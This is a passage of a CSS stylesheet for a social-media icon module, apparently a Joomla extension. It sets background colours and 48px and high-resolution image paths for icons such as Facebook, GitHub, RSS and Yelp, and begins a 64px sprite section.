.cw-social-mod-icons-Eldorado a.blogger48:hover,
.cw-social-mod-icons-Eldorado a.blogger48:active,
.cw-social-mod-icons-Eldorado a.blogger48:focus {
    width: 48px;
    height: 48px;
    background: #f48020 url("48/blogger.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.blogger48,
    .cw-social-mod-icons-Eldorado a.blogger48:hover,
    .cw-social-mod-icons-Eldorado a.blogger48:active,
    .cw-social-mod-icons-Eldorado a.blogger48:focus {
        background-size: 48px 48px;
        background-image: url("96/blogger.png");
    }
}

.cw-social-mod-icons-Eldorado a.delicious48,
.cw-social-mod-icons-Eldorado a.delicious48:hover,
.cw-social-mod-icons-Eldorado a.delicious48:active,
.cw-social-mod-icons-Eldorado a.delicious48:focus {
    width: 48px;
    height: 48px;
    background: #214377 url("48/delicious.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.delicious48,
    .cw-social-mod-icons-Eldorado a.delicious48:hover,
    .cw-social-mod-icons-Eldorado a.delicious48:active,
    .cw-social-mod-icons-Eldorado a.delicious48:focus {
        background-size: 48px 48px;
        background-image: url("96/delicious.png");
    }
}

.cw-social-mod-icons-Eldorado a.designmoo48,
.cw-social-mod-icons-Eldorado a.designmoo48:hover,
.cw-social-mod-icons-Eldorado a.designmoo48:active,
.cw-social-mod-icons-Eldorado a.designmoo48:focus {
    width: 48px;
    height: 48px;
    background: #ff5555 url("48/designmoo.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.designmoo48,
    .cw-social-mod-icons-Eldorado a.designmoo48:hover,
    .cw-social-mod-icons-Eldorado a.designmoo48:active,
    .cw-social-mod-icons-Eldorado a.designmoo48:focus {
        background-size: 48px 48px;
        background-image: url("96/designmoo.png");
    }
}

.cw-social-mod-icons-Eldorado a.deviantart48,
.cw-social-mod-icons-Eldorado a.deviantart48:hover,
.cw-social-mod-icons-Eldorado a.deviantart48:active,
.cw-social-mod-icons-Eldorado a.deviantart48:focus {
    width: 48px;
    height: 48px;
    background: #477456 url("48/deviantart.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.deviantart48,
    .cw-social-mod-icons-Eldorado a.deviantart48:hover,
    .cw-social-mod-icons-Eldorado a.deviantart48:active,
    .cw-social-mod-icons-Eldorado a.deviantart48:focus {
        background-size: 48px 48px;
        background-image: url("96/deviantart.png");
    }
}

.cw-social-mod-icons-Eldorado a.digg48,
.cw-social-mod-icons-Eldorado a.digg48:hover,
.cw-social-mod-icons-Eldorado a.digg48:active,
.cw-social-mod-icons-Eldorado a.digg48:focus {
    width: 48px;
    height: 48px;
    background: #00337f url("48/digg.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.digg48,
    .cw-social-mod-icons-Eldorado a.digg48:hover,
    .cw-social-mod-icons-Eldorado a.digg48:active,
    .cw-social-mod-icons-Eldorado a.digg48:focus {
        background-size: 48px 48px;
        background-image: url("96/digg.png");
    }
}

.cw-social-mod-icons-Eldorado a.dribbble48,
.cw-social-mod-icons-Eldorado a.dribbble48:hover,
.cw-social-mod-icons-Eldorado a.dribbble48:active,
.cw-social-mod-icons-Eldorado a.dribbble48:focus {
    width: 48px;
    height: 48px;
    background: #ee558e url("48/dribbble.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.dribbble48,
    .cw-social-mod-icons-Eldorado a.dribbble48:hover,
    .cw-social-mod-icons-Eldorado a.dribbble48:active,
    .cw-social-mod-icons-Eldorado a.dribbble48:focus {
        background-size: 48px 48px;
        background-image: url("96/dribbble.png");
    }
}

.cw-social-mod-icons-Eldorado a.ebay48,
.cw-social-mod-icons-Eldorado a.ebay48:hover,
.cw-social-mod-icons-Eldorado a.ebay48:active,
.cw-social-mod-icons-Eldorado a.ebay48:focus {
    width: 48px;
    height: 48px;
    background: #ffcc00 url("48/ebay.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.ebay48,
    .cw-social-mod-icons-Eldorado a.ebay48:hover,
    .cw-social-mod-icons-Eldorado a.ebay48:active,
    .cw-social-mod-icons-Eldorado a.ebay48:focus {
        background-size: 48px 48px;
        background-image: url("96/ebay.png");
    }
}

.cw-social-mod-icons-Eldorado a.facebook48,
.cw-social-mod-icons-Eldorado a.facebook48:hover,
.cw-social-mod-icons-Eldorado a.facebook48:active,
.cw-social-mod-icons-Eldorado a.facebook48:focus {
    width: 48px;
    height: 48px;
    background: url("48/facebook.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.facebook48,
    .cw-social-mod-icons-Eldorado a.facebook48:hover,
    .cw-social-mod-icons-Eldorado a.facebook48:active,
    .cw-social-mod-icons-Eldorado a.facebook48:focus {
        background-size: 48px 48px;
        background-image: url("48/facebook.png");
    }
}

.cw-social-mod-icons-Eldorado a.flickr48,
.cw-social-mod-icons-Eldorado a.flickr48:hover,
.cw-social-mod-icons-Eldorado a.flickr48:active,
.cw-social-mod-icons-Eldorado a.flickr48:focus {
    width: 48px;
    height: 48px;
    background: #ec338e url("48/flickr.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.flickr48,
    .cw-social-mod-icons-Eldorado a.flickr48:hover,
    .cw-social-mod-icons-Eldorado a.flickr48:active,
    .cw-social-mod-icons-Eldorado a.flickr48:focus {
        background-size: 48px 48px;
        background-image: url("96/flickr.png");
    }
}

.cw-social-mod-icons-Eldorado a.github48,
.cw-social-mod-icons-Eldorado a.github48:hover,
.cw-social-mod-icons-Eldorado a.github48:active,
.cw-social-mod-icons-Eldorado a.github48:focus {
    width: 48px;
    height: 48px;
    background: #191919 url("48/github.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.github48,
    .cw-social-mod-icons-Eldorado a.github48:hover,
    .cw-social-mod-icons-Eldorado a.github48:active,
    .cw-social-mod-icons-Eldorado a.github48:focus {
        background-size: 48px 48px;
        background-image: url("96/github.png");
    }
}

.cw-social-mod-icons-Eldorado a.gmail48,
.cw-social-mod-icons-Eldorado a.gmail48:hover,
.cw-social-mod-icons-Eldorado a.gmail48:active,
.cw-social-mod-icons-Eldorado a.gmail48:focus {
    width: 48px;
    height: 48px;
    background: #d40000 url("48/email.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.gmail48,
    .cw-social-mod-icons-Eldorado a.gmail48:hover,
    .cw-social-mod-icons-Eldorado a.gmail48:active,
    .cw-social-mod-icons-Eldorado a.gmail48:focus {
        background-size: 48px 48px;
        background-image: url("96/email.png");
    }
}

.cw-social-mod-icons-Eldorado a.googleplus48,
.cw-social-mod-icons-Eldorado a.googleplus48:hover,
.cw-social-mod-icons-Eldorado a.googleplus48:active,
.cw-social-mod-icons-Eldorado a.googleplus48:focus {
    width: 48px;
    height: 48px;
    background: #db5442 url("48/gplus.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.googleplus48,
    .cw-social-mod-icons-Eldorado a.googleplus48:hover,
    .cw-social-mod-icons-Eldorado a.googleplus48:active,
    .cw-social-mod-icons-Eldorado a.googleplus48:focus {
        background-size: 48px 48px;
        background-image: url("96/gplus.png");
    }
}

.cw-social-mod-icons-Eldorado a.googleplus-alt48,
.cw-social-mod-icons-Eldorado a.googleplus-alt48:hover,
.cw-social-mod-icons-Eldorado a.googleplus-alt48:active,
.cw-social-mod-icons-Eldorado a.googleplus-alt48:focus {
    width: 48px;
    height: 48px;
    background: #191919 url("48/gplus.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.googleplus-alt48,
    .cw-social-mod-icons-Eldorado a.googleplus-alt48:hover,
    .cw-social-mod-icons-Eldorado a.googleplus-alt48:active,
    .cw-social-mod-icons-Eldorado a.googleplus-alt48:focus {
        background-size: 48px 48px;
        background-image: url("96/gplus.png");
    }
}

.cw-social-mod-icons-Eldorado a.instagram48,
.cw-social-mod-icons-Eldorado a.instagram48:hover,
.cw-social-mod-icons-Eldorado a.instagram48:active,
.cw-social-mod-icons-Eldorado a.instagram48:focus {
    width: 48px;
    height: 48px;
    background: url("48/instagram.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.instagram48,
    .cw-social-mod-icons-Eldorado a.instagram48:hover,
    .cw-social-mod-icons-Eldorado a.instagram48:active,
    .cw-social-mod-icons-Eldorado a.instagram48:focus {
        background-size: 48px 48px;
        background-image: url("48/instagram.png");
    }
}

.cw-social-mod-icons-Eldorado a.itunes48,
.cw-social-mod-icons-Eldorado a.itunes48:hover,
.cw-social-mod-icons-Eldorado a.itunes48:active,
.cw-social-mod-icons-Eldorado a.itunes48:focus {
    width: 48px;
    height: 48px;
    background: #1d92ff url("48/itunes.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.itunes48,
    .cw-social-mod-icons-Eldorado a.itunes48:hover,
    .cw-social-mod-icons-Eldorado a.itunes48:active,
    .cw-social-mod-icons-Eldorado a.itunes48:focus {
        background-size: 48px 48px;
        background-image: url("96/itunes.png");
    }
}

.cw-social-mod-icons-Eldorado a.joomla48,
.cw-social-mod-icons-Eldorado a.joomla48:hover,
.cw-social-mod-icons-Eldorado a.joomla48:active,
.cw-social-mod-icons-Eldorado a.joomla48:focus {
    width: 48px;
    height: 48px;
    background: #0193f3 url("48/joomla.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.joomla48,
    .cw-social-mod-icons-Eldorado a.joomla48:hover,
    .cw-social-mod-icons-Eldorado a.joomla48:active,
    .cw-social-mod-icons-Eldorado a.joomla48:focus {
        background-size: 48px 48px;
        background-image: url("96/joomla.png");
    }
}

.cw-social-mod-icons-Eldorado a.lastfm48,
.cw-social-mod-icons-Eldorado a.lastfm48:hover,
.cw-social-mod-icons-Eldorado a.lastfm48:active,
.cw-social-mod-icons-Eldorado a.lastfm48:focus {
    width: 48px;
    height: 48px;
    background: #d40000 url("48/lastfm.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.lastfm48,
    .cw-social-mod-icons-Eldorado a.lastfm48:hover,
    .cw-social-mod-icons-Eldorado a.lastfm48:active,
    .cw-social-mod-icons-Eldorado a.lastfm48:focus {
        background-size: 48px 48px;
        background-image: url("96/lastfm.png");
    }
}

.cw-social-mod-icons-Eldorado a.linkedin48,
.cw-social-mod-icons-Eldorado a.linkedin48:hover,
.cw-social-mod-icons-Eldorado a.linkedin48:active,
.cw-social-mod-icons-Eldorado a.linkedin48:focus {
    width: 48px;
    height: 48px;
    background: #066c9a url("48/linkedin.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.linkedin48,
    .cw-social-mod-icons-Eldorado a.linkedin48:hover,
    .cw-social-mod-icons-Eldorado a.linkedin48:active,
    .cw-social-mod-icons-Eldorado a.linkedin48:focus {
        background-size: 48px 48px;
        background-image: url("96/linkedin.png");
    }
}

.cw-social-mod-icons-Eldorado a.myspace48,
.cw-social-mod-icons-Eldorado a.myspace48:hover,
.cw-social-mod-icons-Eldorado a.myspace48:active,
.cw-social-mod-icons-Eldorado a.myspace48:focus {
    width: 48px;
    height: 48px;
    background: #00337f url("48/myspace.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.myspace48,
    .cw-social-mod-icons-Eldorado a.myspace48:hover,
    .cw-social-mod-icons-Eldorado a.myspace48:active,
    .cw-social-mod-icons-Eldorado a.myspace48:focus {
        background-size: 48px 48px;
        background-image: url("96/myspace.png");
    }
}

.cw-social-mod-icons-Eldorado a.newsvine48,
.cw-social-mod-icons-Eldorado a.newsvine48:hover,
.cw-social-mod-icons-Eldorado a.newsvine48:active,
.cw-social-mod-icons-Eldorado a.newsvine48:focus {
    width: 48px;
    height: 48px;
    background: #43a900 url("48/newsvine.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.newsvine48,
    .cw-social-mod-icons-Eldorado a.newsvine48:hover,
    .cw-social-mod-icons-Eldorado a.newsvine48:active,
    .cw-social-mod-icons-Eldorado a.newsvine48:focus {
        background-size: 48px 48px;
        background-image: url("96/newsvine.png");
    }
}

.cw-social-mod-icons-Eldorado a.pinterest48,
.cw-social-mod-icons-Eldorado a.pinterest48:hover,
.cw-social-mod-icons-Eldorado a.pinterest48:active,
.cw-social-mod-icons-Eldorado a.pinterest48:focus {
    width: 48px;
    height: 48px;
    background: #ca2027 url("48/pinterest.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.pinterest48,
    .cw-social-mod-icons-Eldorado a.pinterest48:hover,
    .cw-social-mod-icons-Eldorado a.pinterest48:active,
    .cw-social-mod-icons-Eldorado a.pinterest48:focus {
        background-size: 48px 48px;
        background-image: url("96/pinterest.png");
    }
}

.cw-social-mod-icons-Eldorado a.reddit48,
.cw-social-mod-icons-Eldorado a.reddit48:hover,
.cw-social-mod-icons-Eldorado a.reddit48:active,
.cw-social-mod-icons-Eldorado a.reddit48:focus {
    width: 48px;
    height: 48px;
    background: #191919 url("48/reddit.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.reddit48,
    .cw-social-mod-icons-Eldorado a.reddit48:hover,
    .cw-social-mod-icons-Eldorado a.reddit48:active,
    .cw-social-mod-icons-Eldorado a.reddit48:focus {
        background-size: 48px 48px;
        background-image: url("96/reddit.png");
    }
}

.cw-social-mod-icons-Eldorado a.rss48,
.cw-social-mod-icons-Eldorado a.rss48:hover,
.cw-social-mod-icons-Eldorado a.rss48:active,
.cw-social-mod-icons-Eldorado a.rss48:focus {
    width: 48px;
    height: 48px;
    background: #f48020 url("48/rss.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.rss48,
    .cw-social-mod-icons-Eldorado a.rss48:hover,
    .cw-social-mod-icons-Eldorado a.rss48:active,
    .cw-social-mod-icons-Eldorado a.rss48:focus {
        background-size: 48px 48px;
        background-image: url("96/rss.png");
    }
}.cw-social-mod-icons-Eldorado a.rss48,
 .cw-social-mod-icons-Eldorado a.rss48:hover,
 .cw-social-mod-icons-Eldorado a.rss48:active,
 .cw-social-mod-icons-Eldorado a.rss48:focus {
     width: 48px;
     height: 48px;
     background: #f48020 url("48/rss.png") no-repeat 0 0;
 }

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.rss48,
    .cw-social-mod-icons-Eldorado a.rss48:hover,
    .cw-social-mod-icons-Eldorado a.rss48:active,
    .cw-social-mod-icons-Eldorado a.rss48:focus {
        background-size: 48px 48px;
        background-image: url("96/rss.png");
    }
}

.cw-social-mod-icons-Eldorado a.spotify48,
.cw-social-mod-icons-Eldorado a.spotify48:hover,
.cw-social-mod-icons-Eldorado a.spotify48:active,
.cw-social-mod-icons-Eldorado a.spotify48:focus {
    width: 48px;
    height: 48px;
    background: #00a900 url("48/spotify.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.spotify48,
    .cw-social-mod-icons-Eldorado a.spotify48:hover,
    .cw-social-mod-icons-Eldorado a.spotify48:active,
    .cw-social-mod-icons-Eldorado a.spotify48:focus {
        background-size: 48px 48px;
        background-image: url("96/spotify.png");
    }
}

.cw-social-mod-icons-Eldorado a.stumbleupon48,
.cw-social-mod-icons-Eldorado a.stumbleupon48:hover,
.cw-social-mod-icons-Eldorado a.stumbleupon48:active,
.cw-social-mod-icons-Eldorado a.stumbleupon48:focus {
    width: 48px;
    height: 48px;
    background: #ef4e23 url("48/stumbleupon.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.stumbleupon48,
    .cw-social-mod-icons-Eldorado a.stumbleupon48:hover,
    .cw-social-mod-icons-Eldorado a.stumbleupon48:active,
    .cw-social-mod-icons-Eldorado a.stumbleupon48:focus {
        background-size: 48px 48px;
        background-image: url("96/stumbleupon.png");
    }
}

.cw-social-mod-icons-Eldorado a.tripadvisor48,
.cw-social-mod-icons-Eldorado a.tripadvisor48:hover,
.cw-social-mod-icons-Eldorado a.tripadvisor48:active,
.cw-social-mod-icons-Eldorado a.tripadvisor48:focus {
    width: 48px;
    height: 48px;
    background: #437721 url("48/tripadvisor.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.tripadvisor48,
    .cw-social-mod-icons-Eldorado a.tripadvisor48:hover,
    .cw-social-mod-icons-Eldorado a.tripadvisor48:active,
    .cw-social-mod-icons-Eldorado a.tripadvisor48:focus {
        background-size: 48px 48px;
        background-image: url("96/tripadvisor.png");
    }
}

.cw-social-mod-icons-Eldorado a.tuenti48,
.cw-social-mod-icons-Eldorado a.tuenti48:hover,
.cw-social-mod-icons-Eldorado a.tuenti48:active,
.cw-social-mod-icons-Eldorado a.tuenti48:focus {
    width: 48px;
    height: 48px;
    background: #00a9d4 url("48/tuenti.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.tuenti48,
    .cw-social-mod-icons-Eldorado a.tuenti48:hover,
    .cw-social-mod-icons-Eldorado a.tuenti48:active,
    .cw-social-mod-icons-Eldorado a.tuenti48:focus {
        background-size: 48px 48px;
        background-image: url("96/tuenti.png");
    }
}

.cw-social-mod-icons-Eldorado a.tumblr48,
.cw-social-mod-icons-Eldorado a.tumblr48:hover,
.cw-social-mod-icons-Eldorado a.tumblr48:active,
.cw-social-mod-icons-Eldorado a.tumblr48:focus {
    width: 48px;
    height: 48px;
    background: #004354 url("48/tumblr.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.tumblr48,
    .cw-social-mod-icons-Eldorado a.tumblr48:hover,
    .cw-social-mod-icons-Eldorado a.tumblr48:active,
    .cw-social-mod-icons-Eldorado a.tumblr48:focus {
        background-size: 48px 48px;
        background-image: url("96/tumblr.png");
    }
}

.cw-social-mod-icons-Eldorado a.twitter48,
.cw-social-mod-icons-Eldorado a.twitter48:hover,
.cw-social-mod-icons-Eldorado a.twitter48:active,
.cw-social-mod-icons-Eldorado a.twitter48:focus {
    width: 48px;
    height: 48px;
    background: url("48/twitter.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.twitter48,
    .cw-social-mod-icons-Eldorado a.twitter48:hover,
    .cw-social-mod-icons-Eldorado a.twitter48:active,
    .cw-social-mod-icons-Eldorado a.twitter48:focus {
        background-size: 48px 48px;
        background-image: url("48/twitter.png");
    }
}

.cw-social-mod-icons-Eldorado a.vimeo48,
.cw-social-mod-icons-Eldorado a.vimeo48:hover,
.cw-social-mod-icons-Eldorado a.vimeo48:active,
.cw-social-mod-icons-Eldorado a.vimeo48:focus {
    width: 48px;
    height: 48px;
    background: #00b9ea url("48/vimeo.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.vimeo48,
    .cw-social-mod-icons-Eldorado a.vimeo48:hover,
    .cw-social-mod-icons-Eldorado a.vimeo48:active,
    .cw-social-mod-icons-Eldorado a.vimeo48:focus {
        background-size: 48px 48px;
        background-image: url("96/vimeo.png");
    }
}

.cw-social-mod-icons-Eldorado a.weibo48,
.cw-social-mod-icons-Eldorado a.weibo48:hover,
.cw-social-mod-icons-Eldorado a.weibo48:active,
.cw-social-mod-icons-Eldorado a.weibo48:focus {
    width: 48px;
    height: 48px;
    background: #d40000 url("48/weibo.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.weibo48,
    .cw-social-mod-icons-Eldorado a.weibo48:hover,
    .cw-social-mod-icons-Eldorado a.weibo48:active,
    .cw-social-mod-icons-Eldorado a.weibo48:focus {
        background-size: 48px 48px;
        background-image: url("96/weibo.png");
    }
}

.cw-social-mod-icons-Eldorado a.whatsapp48,
.cw-social-mod-icons-Eldorado a.whatsapp48:hover,
.cw-social-mod-icons-Eldorado a.whatsapp48:active,
.cw-social-mod-icons-Eldorado a.whatsapp48:focus {
    width: 48px;
    height: 48px;
    background: #189d0e url("48/whatsapp.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.whatsapp48,
    .cw-social-mod-icons-Eldorado a.whatsapp48:hover,
    .cw-social-mod-icons-Eldorado a.whatsapp48:active,
    .cw-social-mod-icons-Eldorado a.whatsapp48:focus {
        background-size: 48px 48px;
        background-image: url("96/whatsapp.png");
    }
}

.cw-social-mod-icons-Eldorado a.xing48,
.cw-social-mod-icons-Eldorado a.xing48:hover,
.cw-social-mod-icons-Eldorado a.xing48:active,
.cw-social-mod-icons-Eldorado a.xing48:focus {
    width: 48px;
    height: 48px;
    background: #2b9f88 url("48/xing.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.xing48,
    .cw-social-mod-icons-Eldorado a.xing48:hover,
    .cw-social-mod-icons-Eldorado a.xing48:active,
    .cw-social-mod-icons-Eldorado a.xing48:focus {
        background-size: 48px 48px;
        background-image: url("96/xing.png");
    }
}

.cw-social-mod-icons-Eldorado a.yelp48,
.cw-social-mod-icons-Eldorado a.yelp48:hover,
.cw-social-mod-icons-Eldorado a.yelp48:active,
.cw-social-mod-icons-Eldorado a.yelp48:focus {
    width: 48px;
    height: 48px;
    background: #ed3437 url("48/yelp.png") no-repeat 0 0;
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a.yelp48,
    .cw-social-mod-icons-Eldorado a.yelp48:hover,
    .cw-social-mod-icons-Eldorado a.yelp48:active,
    .cw-social-mod-icons-Eldorado a.yelp48:focus {
        background-size: 48px 48px;
        background-image: url("96/yelp.png");
    }
}

/* Size 64 styles
------------------------------------------------------------------------------- */
.cw-social-mod-icons-Eldorado.size-64 a[class$="64"] {
    background-image: url(../coalaweb-icons/white/cw_social_64.png);
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a[class$="64"] {
        background-image: url(../coalaweb-icons/white/cw_social_128.png);
        background-size: 3136px 64px;
        box-sizing: border-box;
    }

    .cw-social-mod-icons-Eldorado a.instagram64,
    .cw-social-mod-icons-Eldorado a.instagram64:hover,
    .cw-social-mod-icons-Eldorado a.instagram64:active,
    .cw-social-mod-icons-Eldorado a.instagram64:focus {
        background-image: url(../coalaweb-icons/white/cw_social_128.png), linear-gradient(
                #515ECF,
                #9B36B7,
                #D92E7F,
                #F15245,
                #FED373
        );
    }
}

.cw-social-mod-icons-Eldorado a[class$="64"]:hover {
    background-image: url(../coalaweb-icons/white/cw_social_64.png);
}

@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 3/2),(-webkit-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5),(min-resolution: 1.5dppx) {
    .cw-social-mod-icons-Eldorado a[class$="64"]:hover {
        background-image: url(../coalaweb-icons/white/cw_social_128.png);
        background-size: 3136px 64px;
    }
    .cw-social-mod-icons-Eldorado a.instagram64,
    .cw-social-mod-icons-Eldorado a.instagram64:hover,
